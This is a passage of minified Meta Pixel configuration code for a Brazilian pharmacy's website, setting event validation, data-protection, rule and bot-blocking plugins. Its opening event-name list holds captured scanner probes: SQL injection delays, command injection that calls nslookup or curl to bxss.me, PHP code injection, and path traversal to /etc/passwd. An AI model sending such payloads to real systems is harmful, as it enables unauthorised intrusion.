xohahf\\nz^xyu||a #|\" |echo fqbebx$()\\ xohahf\\nz^xyu||a #","AddToCartD86m4ak8'; waitfor delay '0:0:15' --","AddToCart0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","'+response.write(9811239*9368254)+'","\"+response.write(9811239*9368254)+\"","expr 9000803754 - 968154","response.write(9811239*9368254)","..\/AddToCart","T1hJU1ZMdjJj","${9999882+9999749}","AddToCart\"||sleep(27*1000)*wuwhih||\"","AddToCart'||sleep(27*1000)*qknagn||'","AddToCart\"&&sleep(27*1000)*pcdkez&&\"","AddToCart'&&sleep(27*1000)*xgqkbb&&'","1F9XQR994360","|(nslookup${IFS}-q${IFS}cname${IFS}hitbewhxezvnr2fbe0.bxss.me||curl${IFS}hitbewhxezvnr2fbe0.bxss.me)",";(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)|(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)&(nslookup -q=cname hitgahdlwkcos24bdd.bxss.me||curl hitgahdlwkcos24bdd.bxss.me)","'.gethostbyname(lc('hitqd'.'aamqwjii4cb98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(90).chr(103).chr(77).'","echo wwynot$()\\ qzfyuf\\nz^xyu||a #' &echo wwynot$()\\ qzfyuf\\nz^xyu||a #|\" &echo wwynot$()\\ qzfyuf\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(107).concat(87).concat(103).concat(69)+(require'socket'\nSocket.gethostbyname('hitzq'+'ijjlsbuc4dcfa.bxss.me.')[3].to_s)+'","HttP:\/\/bxss.me\/t\/xss.html?\u002500","\u0040\u0040rOOFs","PageViewBSpHJJBQ'; waitfor delay '0:0:15' --","expr 9000272083 - 911270","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*cyfirv||\"","PageView'||sleep(27*1000)*snuaze||'","PageView\"&&sleep(27*1000)*xxqipj&&\"","PageView'&&sleep(27*1000)*tblyev&&'","\"+response.write(9857538*9231714)+\"","'+response.write(9857538*9231714)+'","response.write(9857538*9231714)","${9999520+9999308}","eExTVGNabW8=","1BBPX5O9YR0",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","expr 9000698212 - 984059","\u0040\u00407avjH","SearchGwSsruqe'; waitfor delay '0:0:15' --","Search'||sleep(27*1000)*ksnknw||'","Search\"||sleep(27*1000)*rzndzk||\"","Search\"&&sleep(27*1000)*gombte&&\"","Search'&&sleep(27*1000)*waasja&&'","..\/Search","Search\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","${9999439+10000396}","\"+response.write(9108197*9157347)+\"","'+response.write(9108197*9157347)+'","response.write(9108197*9157347)","1GC4I8EQ80","expr 9000484912 - 911080","${\u0040print(md5(31337))}\\","'.print(md5(31337)).'","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","\u0040\u0040SDMtI","c:\/windows\/win.ini","bxss.me","\u003C!--","'\"","PageViewYkeEr8A4'; waitfor delay '0:0:15' --","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","\/etc\/shells","PageView'||sleep(27*1000)*uugvmh||'","PageView\"||sleep(27*1000)*yovvpu||\"","PageView\"&&sleep(27*1000)*gpdybh&&\"","'\"()","PageView'&&sleep(27*1000)*bwtvfx&&'","!(()&&!|*|*|","^(#$!\u0040#$)(()))******","..\/PageView",")","bxss.me\/t\/xss.html?\u002500","file:\/\/\/etc\/passwd","${9999330+9999071}","SkdXdWZMRXc=","\"+response.write(9857806*9508659)+\"","response.write(9857806*9508659)","'+response.write(9857806*9508659)+'","1X7SIDCTX0","_removed_","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:2","ViewContent'and(select+1)>0waitfor\/**\/delay'0:0:0","ViewContent'\"\\(","ViewContent\u9388'\"\\(","ViewContent'and'f'='f","ViewContent\"and\"g\"=\"g","ViewContent'and'y'='g","ViewContent\"and\"y\"=\"g","extractvalue(1,concat(char(126),md5(1354282214)))","Search'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","Search'and(select+1)>0waitfor\/**\/delay'0:0:0","Search'and'x'='r","Search'and'a'='a","Search\"and\"x\"=\"n","Search\"and\"k\"=\"k","Search\u9388'\"\\(","Search'\"\\(","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","extractvalue(1,concat(char(126),md5(1968926714)))","PageView\u9388'\"\\(","PageView\"and\"n\"=\"n","PageView\"and\"q\"=\"s","PageView'and'f'='e","PageView'\"\\(","PageView'and'q'='q","extractvalue(1,concat(char(126),md5(1653534522)))","Search9RMyURSh'; waitfor delay '0:0:15' --","ViewContent612MHXPq'; waitfor delay '0:0:15' --","\u0040\u0040KGsBG","\u0040\u0040jXJdA","AddToCartzuoo7x5z'; waitfor delay '0:0:15' --","AddToCart-1 waitfor delay '0:0:15' --","AddToCart'\"","SearchINmlN2d6'; waitfor delay '0:0:15' --","\u0040\u0040AjxPo","SearchrOP0VUFE'; waitfor delay '0:0:15' --","\u0040\u0040ib3qZ","ViewContentMtsPktRA'; waitfor delay '0:0:15' --","\u0040\u0040NXefE","Searchg7bRg0E0'; waitfor delay '0:0:15' --","\u0040\u0040WYqQX","ViewContentlRlbFrek'; waitfor delay '0:0:15' --","\u0040\u0040wMti9","SearchmiIhCv1r'; waitfor delay '0:0:15' --","\u0040\u0040al68B","SearchQyM4HP1W'; waitfor delay '0:0:15' --","\u0040\u0040f1EYE","ViewContentHhk6IQZS'; waitfor delay '0:0:15' --","\u0040\u0040Fq41k","SearchqYZo031r'; waitfor delay '0:0:15' --","\u0040\u0040UMopm","ViewContentzZ9MOJ6o'; waitfor delay '0:0:15' --","\u0040\u00402GPDQ","\u0040\u0040O5YUd","Searchs9Vn818W'; waitfor delay '0:0:15' --","SearchHUMFAnww'; waitfor delay '0:0:15' --","\u0040\u0040mZgtP","SearchHCwAmzI5'; waitfor delay '0:0:15' --","\u0040\u0040I9Ung","SearchvMvkCB33'; waitfor delay '0:0:15' --","\u0040\u0040IUxwh","SearchKOQvWIKg'; waitfor delay '0:0:15' --","\u0040\u0040uKdfb","SearchVyYTvyl6'; waitfor delay '0:0:15' --","\u0040\u0040MTOHp","SearchyxRIw9tX'; waitfor delay '0:0:15' --","\u0040\u0040Lv5dS","Search2x9NYtTl'; waitfor delay '0:0:15' --","\u0040\u0040IjTCH","SearchjME25F9p'; waitfor delay '0:0:15' --","\u0040\u0040oWKzQ","Search1XNB0Lyn'; waitfor delay '0:0:15' --","\u0040\u0040y1dvl","ViewContent'\"","ViewContenthFncNFQS'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","\u0040\u0040pwJmb","SearchVM9Yhfi9'; waitfor delay '0:0:15' --","\u0040\u0040tS5y5","Search'\"","Search4PyidEXM'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","\u0040\u0040AIBGk","PageViewAR4BSFgQ'; waitfor delay '0:0:15' --","\u0040\u00401v0n5","\u0040\u0040k9UbR","PageViewedGNdWsR'; waitfor delay '0:0:15' --","PageViewOjXril07'; waitfor delay '0:0:15' --","\u0040\u0040V94Tt","PageViewqfEMIE8d'; waitfor delay '0:0:15' --","\u0040\u00400sa1t","\u0040\u004023Vl7","PageView7HaQzUxI'; waitfor delay '0:0:15' --","PageViewQT2hsZyR'; waitfor delay '0:0:15' --","\u0040\u0040M7n4E","PageView7dn5MgYb'; waitfor delay '0:0:15' --","\u0040\u0040N0guT","PageViewOAIpcAx5'; waitfor delay '0:0:15' --","\u0040\u0040X5bj0","PageView0L4OwIM7'; waitfor delay '0:0:15' --","PageView'\"","\u0040\u0040PusA1","(select 198766*667891 from DUAL)","(select 198766*667891)","PageViewj7JEegRo'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(15),0)"],"restrictedEventNames":["AddToCart","AddToCart'\"","InitiateCheckout","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("4003520236590053", "EventValidation", true);
config.set("4003520236590053", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("4003520236590053", "ProtectedDataMode", true);
config.set("4003520236590053", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8345914512200303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/dermocosmeticos"}}]},{"url":{"i_contains":""}}]},"id":"29564363663147858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/higiene-e-cuidados-pessoais"}}]},{"url":{"i_contains":""}}]},"id":"10022583487766152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/mundo-infantil"}}]},{"url":{"i_contains":""}}]},"id":"9090035847790134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/medicamentos"}}]},{"url":{"i_contains":""}}]},"id":"7899272740197173"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9479271315473326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8738740039565145"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24580129961594168"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24476359778651533"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24071342265890234"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29035015252756337"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9653384544672360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9376152505776342"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9087235834728758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8678181208953399"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8465309140239133"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9403316943082291"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9612822128741222"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28585362107774299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8671360616298263"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24002460679349109"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10020416228042191"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9618354274937444"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"28487875234190112"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8906366149486176"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8752588468180593"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28829104266734853"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28575190022124462"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9728556290490308"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9587188948006188"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9339337506146413"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9248147478614626"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23876291345304831"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28440948608882732"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9681150731903152"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28791839000460533"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("4003520236590053", "CCRuleEvaluator", true);
config.set("4003520236590053", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("4003520236590053", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("4003520236590053", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("4003520236590053", "CookieDeprecationLabel", true);
config.set("4003520236590053", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("4003520236590053", "UnwantedParams", true);
instance.optIn("4003520236590053", "ShadowTest", true);
config.set("4003520236590053", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("4003520236590053", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("4003520236590053", "TopicsAPI", true);
config.set("4003520236590053", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("4003520236590053", "Gating", true);
config.set("4003520236590053", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; 